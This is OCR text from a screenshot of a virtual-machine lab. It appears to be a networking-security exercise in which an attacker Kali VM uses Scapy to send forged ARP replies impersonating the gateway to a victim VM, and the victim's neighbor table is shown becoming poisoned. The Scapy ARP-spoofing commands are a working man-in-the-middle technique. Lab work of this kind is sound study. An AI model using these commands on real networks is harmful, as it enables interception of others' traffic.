 attacker_kali_01 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
1 2 3 4 7:08
Scapy v2.4.4
File Actions Edit View Help
Sent 100 packets.
>>> arpspoofed=ARP(op=2,psrc="172.16.111.1",pdst="172.16.111.121",hwdst="08:00:27:33:33:3c")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> arpspoofed.show()
###[ ARP ]###
hwtype= 0×1
ptype= IPv4
hwlen= None
plen= None
op= is-at
hwsrc= 08:00:27:33:33:3c
psrc= 172.16.111.1
hwdst= 08:00:27:33:33:3c
pdst= 172.16.111.121
>>> arpspoofed=Ether()/ARP(op=2,psrc="172.16.111.1",pdst="172.16.111.121",hwdst="08:00:27:33:33:3c")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> excuses0217
Right Ctrl
victim_kali_01 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
1 2 3 4 7:08
kali@kali: ~
File Actions Edit View Help
link/ether 08:00:27:d4:90:db brd ff:ff:ff:ff:ff:ff
inet 172.16.111.121/24 brd 172.16.111.255 scope global dynamic noprefixroute eth0
valid_lft 857591sec preferred_lft 857591sec
inet6 fe80::464e:b226:577b:2562/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.113 dev eth0 lladdr 08:00:27:33:33:3c STALE
172.16.111.1 dev eth0 lladdr 08:00:27:c0:0b:b6 REACHABLE
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.113 dev eth0 lladdr 08:00:27:33:33:3c STALE
172.16.111.1 dev eth0 lladdr 08:00:27:c0:0b:b6 REACHABLE
┌──(kali㉿kali)-[~]
└─$ ip neigh
172.16.111.113 dev eth0 lladdr 08:00:27:33:33:3c STALE
172.16.111.1 dev eth0 lladdr 08:00:27:33:33:3c REACHABLE
┌──(kali㉿kali)-[~]
└─$ excuses0217
Right Ctrl